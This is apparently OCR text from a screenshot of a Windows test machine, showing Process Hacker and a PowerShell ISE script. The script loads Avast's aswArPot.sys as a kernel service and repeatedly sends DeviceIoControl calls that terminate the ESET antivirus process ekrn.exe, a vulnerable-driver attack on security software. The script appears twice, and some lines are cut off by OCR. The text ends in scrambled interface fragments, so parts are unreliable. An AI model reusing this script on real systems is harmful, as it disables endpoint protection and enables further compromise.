 Process Hacker [MSEDGEWIN10\IEUser]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total r... Private by... User name
ApplicationFrameHost.exe 6404 4.31 MB MSEDGEWIN
backgroundTaskHost.exe 4304 4.1 MB MSEDGEWIN
BraveUpdate.exe 4784 2.23 MB NT AUTHORI
cmd.exe 6288 2.02 MB NT AUTHORI
cmd.exe 7116 2.01 MB NT AUTHORI
conhost.exe 4032 2.74 MB MSEDGEWIN
conhost.exe 4152 6.48 MB NT AUTHORI
conhost.exe 5092 6.5 MB NT AUTHORI
csrss.exe 396 0.20 504 B/s 1.61 MB NT AUTHORI
csrss.exe 524 0.06 1.67 MB NT AUTHORI
ctfmon.exe 5056 5.02 MB MSEDGEWIN
dllhost.exe 3780 10.45 4.07 MB NT AUTHORI
dllhost.exe 5584 4.88 MB MSEDGEWIN
dwm.exe 344 0.19 169.41 MB Window Man
ekrn.exe 608 1.72 MB NT AUTHORI
ekrn.exe 6272 4.87 MB NT AUTHORI
explorer.exe 4216 0.14 65.93 MB MSEDGEWIN
fontdrvhost.exe 740 1.39 MB Font Driver H
fontdrvhost.exe 748 2.13 MB Font Driver H
GoogleUpdate.exe 4848 2.32 MB NT AUTHORI
Interrupts 3.73 0
lsass.exe 588 1.26 48 B/s 4.2 MB NT AUTHORI
Memory Compression 1688 40 kB NT AUTHORI
msdtc.exe 3924 2.68 MB NT...\NETWO
CPU Usage: 53.41% Physical memory: 1.72 GB (43.06%) Processes: 114
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1*
1 sc.exe create aswSP_ArPot2 binPath= C:\windows\aswArPot.sys type= kernel
2 sc.exe start aswSP_ArPot2
3 $ErrorActionPreference="SilentlyContinue"
4 $processList = "ekrn"
5 $y=@"
6 [DllImport("kernel32.dll")] public static extern IntPtr CreateFile(string filename,IntPtr b,IntPtr c,IntPtr d,
7 [DllImport("kernel32.dll")] public static extern IntPtr DeviceIoControl(IntPtr a,IntPtr b,ref IntPtr c,IntPtr
8 "@
9 $i=Add-Type -MemberDefinition $y -Name 'A' -Namespace 'B' -PassThru
10 [IntPtr]$r=[IntPtr]::Zero
11 $h=$i::CreateFile("\\.\aswSP_ArPot2",0xc0000000,0,0,3,0x80,0)
12 $p=$i::DeviceIoControl($h,0x7299C004,[ref]0,4,0,0,[Ref]$r,0)
13 $h=$i::CreateFile("\\.\aswSP_Avar",0xc0000000,0,0,3,0x80,0)
14 $a=0
15 while($a -ne 1000){$processList | ForEach-Object {$q=Get-Process -Name $_
16 if ($q.id -gt 0){$p=$i::DeviceIoControl($h,0x9988C094,[ref]$q.id,4,0,0,[Ref]$r,0)}
17 Start-Sleep -Milliseconds 300
18 $a++}}
$processList = "ekrn"
$y=@"
[DllImport("kernel32.dll")] public static extern IntPtr CreateFile(string filename,IntPtr b,IntPtr c,IntPtr d,IntPtr
[DllImport("kernel32.dll")] public static extern IntPtr DeviceIoControl(IntPtr a,IntPtr b,ref IntPtr c,IntPtr d,IntPt
"@
$i=Add-Type -MemberDefinition $y -Name 'A' -Namespace 'B' -PassThru
[IntPtr]$r=[IntPtr]::Zero
$h=$i::CreateFile("\\.\aswSP_ArPot2",0xc0000000,0,0,3,0x80,0)
$p=$i::DeviceIoControl($h,0x7299C004,[ref]0,4,0,0,[Ref]$r,0)
$h=$i::CreateFile("\\.\aswSP_Avar",0xc0000000,0,0,3,0x80,0)
$a=0
while($a -ne 1000){$processList | ForEach-Object {$q=Get-Process -Name $_
if ($q.id -gt 0){$p=$i::DeviceIoControl($h,0x9988C094,[ref]$q.id,4,0,0,[Ref]$r,0)}
Start-Sleep -Milliseconds 300
$a++}}
[SC] CreateService FAILED 1073:
The specified service already exists.
[SC] StartService FAILED 1056:
An instance of the service is already running.
Running script / selection. Press Ctrl+Break to stop. Press Ctrl+B to break into debugger.
100%
Commands
Modules: All Refresh
Name:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-Computer
Add-Content
Add-DnsClientNrptRule
Add-DtcClusterTMMapping
Add-EtwTraceProvider
Add-History
Add-InitiatorIdToMaskingSet
Trigger
Key
Member
orkAdapter
ketCaptureProvider
ovider
Insert Copy
36 days
14-1434
RH
Process Hacker [MS...
Administrator: Win...